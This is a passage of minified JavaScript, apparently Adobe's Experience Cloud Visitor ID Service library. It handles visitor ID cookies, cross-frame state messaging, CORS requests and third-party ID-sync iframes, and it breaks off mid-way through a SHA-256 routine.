C,A,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},y=P.STATE_KEYS_MAP,k=function(e){function t(){}function n(t,n){var s=this;return function(){var a=e(0,t),r={};return r[t]=a,s.setStateAndPublish(r),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(y.MCMID,e),a=n.call(this,y.MCMID,e);return void 0!==s?s:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=P.MESSAGES,E=P.ASYNC_API_MAP,T=P.SYNC_API_MAP,D=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[E[n]]=function(s){s=s||e;var a=this.findField(n,s),r=t.call(this,n,s);return void 0!==a?a:r()}}function s(t){this[T[t]]=function(){return this.findField(t,e)||{}}}Object.keys(E).forEach(n,this),Object.keys(T).forEach(s,this)},_=P.ASYNC_API_MAP,F=function(){Object.keys(_).forEach((function(e){this[_[e]]=function(t){
this.callbackRegistry.add(e,t)}}),this)},w=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),V=(w.isObjectEmpty,w.isValueEmpty,w.getIeVersion,w.isFirefox,w.encodeAndBuildRequest,w.isObject,w.defineGlobalNamespace,w.pluck,w.parseOptOut,w.normalizeBoolean,n),j=P.MESSAGES,B={0:"prefix",1:"orgID",2:"state"},I=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[B[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var s=this.parse(n);if(!s||Object.keys(s).length<2)return!0;var a=e!==s.orgID,r=!t||n.origin!==t,i=-1===Object.keys(j).indexOf(s.prefix);return a||r||i},this.send=function(n,s,a){var r=s+"|"+e;a&&a===Object(a)&&(r+="|"+JSON.stringify(a));try{n.postMessage(r,t)}catch(e){}}},O=P.MESSAGES,L=function(e,t,n,s){function a(e){Object.assign(m,e)}function r(e){Object.assign(m.state,e),Object.assign(m.state.ALLFIELDS,e),m.callbackRegistry.executeAll(m.state)}function i(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);m.setStateAndPublish(t.state)}}function o(e){!g&&p&&(g=!0,h.send(s,e))}function c(){a(new k(n._generateID)),m.getMarketingCloudVisitorID(),m.callbackRegistry.executeAll(m.state,!0),f.removeEventListener("message",l)}function l(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,f.clearTimeout(m._handshakeTimeout),f.removeEventListener("message",l),a(new D(m)),f.addEventListener("message",i),m.setStateAndPublish(t.state),m.callbackRegistry.hasCallbacks()&&o(O.GETSTATE)}}function d(){p&&postMessage?(f.addEventListener("message",l),o(O.HANDSHAKE),m._handshakeTimeout=setTimeout(c,250)):c()}function u(){f.s_c_in||(f.s_c_il=[],f.s_c_in=0),m._c="Visitor",m._il=f.s_c_il,m._in=f.s_c_in,m._il[m._in]=m,f.s_c_in++}function b(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(m[e]=function(){})}Object.keys(n).forEach(e),m.getSupplementalDataID=n.getSupplementalDataID,m.isAllowed=function(){return!0}}var m=this,p=t.whitelistParentDomain;m.state={ALLFIELDS:{}},m.version=n.version,m.marketingCloudOrgID=e,m.cookieDomain=n.cookieDomain||"",m._instanceType="child";var g=!1,h=new I(e,p);m.callbackRegistry=V(),m.init=function(){u(),b(),a(new F(m)),d()},m.findField=function(e,t){if(void 0!==m.state[e])return t(m.state[e]),m.state[e]},m.messageParent=o,m.setStateAndPublish=r},R=P.MESSAGES,x=P.ALL_APIS,M=P.ASYNC_API_MAP,N=P.FIELDGROUP_TO_FIELD,U=function(e,t){function n(){var t={};return Object.keys(x).forEach((function(n){var s=x[n],a=e[s]();w.isValueEmpty(a)||(t[n]=a)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var s=N[n];t.push(s)}})),t.length?t:null}function a(t){return function n(){var a=s();if(a){var r=M[a[0]];e[r](n,!0)}else t()}}function r(e,s){var a=n();t.send(e,s,a)}function i(e){c(e),r(e,R.HANDSHAKE)}function o(e){a((function(){r(e,R.PARENTSTATE)}))()}function c(n){function s(s){a.call(e,s),t.send(n,R.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===R.HANDSHAKE?i:o)(e.source)}},H=function(e,t){function n(e){return function(n){s[e]=n,++a===r&&t(s)}}var s={},a=0,r=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var a=s.args||[];a.unshift(n(t)),s.fn.apply(s.context||null,a)}}))},K={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),s=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,s<0?t.length:s))},set:function(e,t,n){var a=s(n,"cookieLifetime"),r=s(n,"expires"),i=s(n,"domain"),o=s(n,"secure"),c=s(n,"sameSite"),l=o?"Secure":"",d=c?"SameSite="+c+";":"";if(r&&"SESSION"!==a&&"NONE"!==a){var u=""!==t?parseInt(a||0,10):-60;if(u)(r=new Date).setTime(r.getTime()+1e3*u);else if(1===r){var b=(r=new Date).getYear();r.setYear(b+2+(b<1900?1900:0))}}else r=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(r?" expires="+r.toGMTString()+";":"")+(i?" domain="+i+";":"")+d+l,this.get(e)===t):0},remove:function(e,t){var n=s(t,"domain");n=n?" domain="+n+";":"";var a=s(t,"secure"),r=s(t,"sameSite"),i=a?"Secure":"",o=r?"SameSite="+r+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+o+i}},W=function(e,t){!e&&f.location&&(e=f.location.hostname);var n,s=e.split("."),a=t||{};for(n=s.length-2;n>=0;n--)if(a.domain=s.slice(n).join("."),K.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return K.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},G={compare:o,isLessThan:function(e,t){return o(e,t)<0},areVersionsDifferent:function(e,t){return 0!==o(e,t)},isGreaterThan:function(e,t){return o(e,t)>0},isEqual:function(e,t){return 0===o(e,t)}},$=!!f.postMessage,X={postMessage:function(e,t,n){var s=1;t&&($?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var n;try{$&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),f.addEventListener?f[e?"addEventListener":"removeEventListener"]("message",n):f[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},q=function(e){var t,n,s="0123456789",a="",r="",i=8,o=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*i),4>t&&l[t]<i&&(n=+l[t]),a+=s.substring(n,n+1),n=Math.floor(Math.random()*i),r+=s.substring(n,n+1),i=16;return a+"-"+r}for(t=0;19>t;t++)n=Math.floor(Math.random()*o),6>t&&l[t]<o?(a+=l[t],n=l[t]):a+=s.substring(n,n+1),0===t&&9==n?o=3:((1==t||2==t)&&10!=o&&2>n||2<t)&&(o=10),n=Math.floor(Math.random()*c),r+=s.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+r},Q=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(f.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new f[this.corsMetadata.corsType]},fireCORS:function(t,n){function s(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,r=f,i=0;i<s.length;i++)r=r[s[i]];r(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var r=this.getCORSInstance();r.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(r.withCredentials=!0,r.timeout=e.loadTimeout,r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),r.onerror=function(e){a.handleCORSError(t,e,"onerror")},r.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},r.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,s){e.CORSErrors.push({corsData:t,error:n,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},Y={POST_MESSAGE_ENABLED:!!f.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},J=function(e,t){var n=f.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:Y.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=s.id,a.name=s.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=s.url,s.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var s,a=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var r,i,o,c=!1;for(r=0,i=this.jsonForComparison.length;r<i;r++)if(o=this.jsonForComparison[r],s===JSON.stringify(o.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!Y.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=Y.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var s=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return s?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(s,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=a)):(s=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,n,s,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=0;s<n;s++)(a=t[s]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,s,a,r,i=encodeURIComponent,o=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(o=!0,s=0;s<n;s++)a=t[s],r=[i("ibs"),i(a.id||""),i(a.tag||""),w.encodeAndBuildRequest(a.url||[],","),i(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(r.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,r.join("|")));o&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,s){var a="syncOnPage"===s,r=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var i,o,c=e._getField(r),l=!1,d=!1,u=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);c?(i=c.split("*"),l=(o=this.pruneSyncData(i,t.id,u)).dataPresent,d=o.dataValid,l&&d||this.fireSync(a,t,n,i,r,u)):(i=[],this.fireSync(a,t,n,i,r,u))},pruneSyncData:function(e,t,n){var s,a,r,i=!1,o=!1;for(a=0;a<e.length;a++)s=e[a],r=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(i=!0,n<r?o=!0:(e.splice(a,1),a--)):n>=r&&(e.splice(a,1),a--);return{dataPresent:i,dataValid:o}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,s,a,r,i){var o=this;if(t){if("img"===n.tag){var c,l,d,u,b=n.url,m=e.loadSSL?"https:":"http:";for(c=0,l=b.length;c<l;c++){d=b[c],u=/^\/\//.test(d);var p=new Image;p.addEventListener("load",function(t,n,s,a){return function(){o.onPagePixels[t]=null,e._readVisitor();var i,c,l,d,u=e._getField(r),b=[];if(u)for(c=0,l=(i=u.split("*")).length;c<l;c++)(d=i[c]).match("^"+n.id+"-")||b.push(d);o.setSyncTrackingData(b,n,s,a)}}(this.onPagePixels.length,n,r,i)),p.src=(u?m:"")+d,this.onPagePixels.push(p)}}}else this.addMessage(s),this.setSyncTrackingData(a,n,r,i)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((Y.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,s,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,n="",s=encodeURIComponent;this.regionChanged&&(n=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?Y.POST_MESSAGE_ENABLED?(e=n+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>Y.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Z={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},z={getConfigNames:function(){return Object.keys(Z)},getConfigs:function(){return Z},normalizeConfig:function(e,t){return Z[e]&&"boolean"===Z[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,s){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:s})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(C={},ne.AAM,565),t(C,ne.ECID,565),C),ae=(t(A={},ne.AAM,[1,10]),t(A,ne.ECID,[1,10]),A),re=["videoaa","iabConsentHash"],ie=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),oe=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!l(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,n):s instanceof Array&&s[1].apply(s[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var s=void 0!==t[n]?t[n]:"";e.execute(n,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},de=function(e,t,n){return n()?function(){if(le(e)){for(var n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];console[e].apply(console,[t].concat(s))}}:ce},ue=d,be=function(){for(var e=[],t=0;t<256;t++){for(var n=t,s=0;s<8;s++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var s=0;s<t.length;s++){var a=255&(n^t.charCodeAt(s));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),me=new ue("[ADOBE OPT-IN]"),pe=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||Ae(e))&&ge(e).every((function(e){return ie.indexOf(e)>-1||t&&re.indexOf(e)>-1}))},fe=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},Ce=function(e){return JSON.parse(JSON.stringify(e))},Ae=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},ye=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):ke(e))},ke=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},Ee=function(){},Te=function(e){return pe(e,"function")?e():e},De=function(e,t){ye(e)||me.error("".concat(t))},_e=function(e){return Object.keys(e).map((function(t){return e[t]}))},Fe=function(e){return _e(e).filter((function(e,t,n){return n.indexOf(e)===t}))},we=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,s=t.params,a=void 0===s?{}:s,r=t.callback,i=void 0===r?Ee:r;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var o=n.split("."),c=e[o[0]],l=o[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var d=Object.assign(a,{callback:i});c[l].call(c,d)}catch(e){me.error("[execute] Something went wrong: "+e.message)}}};b.prototype=Object.create(Error.prototype),b.prototype.constructor=b;var Ve="fetchPermissions",je="[OptIn#registerPlugin] Plugin is invalid.";m.Categories=ne,m.TimeoutError=b;var Be=Object.freeze({OptIn:m,IabPlugin:v}),Ie=function(e,t){e.publishDestinations=function(n){var s=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var r=t;if(r.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void a({error:"messages is not a populated array."});var i=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(r.addMessage(e),i=!0)})),!i)return void a({error:"None of the messages are populated strings."})}else{if(!w.isObject(n))return void a({error:"Invalid parameters passed."});var o=n;if("string"!=typeof(n=o.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=o.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){w.isObject(e)&&(e.hideReferrer?e.message&&r.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,n=l.shift();t.src=n.url,r.onPageDestinationsFired.push(n),e()}),100)}()}r.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),r.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(r.subdomain=n,r.doAttachIframe=!0,r.url=r.getUrl(),r.readyToAttachIframe()?(r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),r.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Oe=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var s,a,r=Math.pow,i=r(2,32),o="",c=[],l=8*t.length,d=e.h=e.h||[],u=e.k=e.k||[],b=u.length,m={},p=2;b<64;p++)if(!m[p]){for(s=0;s<313;s+=p)m[s]=p;d[b]=r(p,.5)*i|0,u[b++]=r(p,1/3)*i|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((a=t.charCodeAt(s))>>8)return;c[s>>2]|=a<<(3-s)%4*8}for(c[c.length]=l/i|0,c[c.length]=l,a=0;a<c.length;){var g=c.slice(a,a+=16),h=d;for(d=d.slice(0,8),s=0;s<64;s++){var 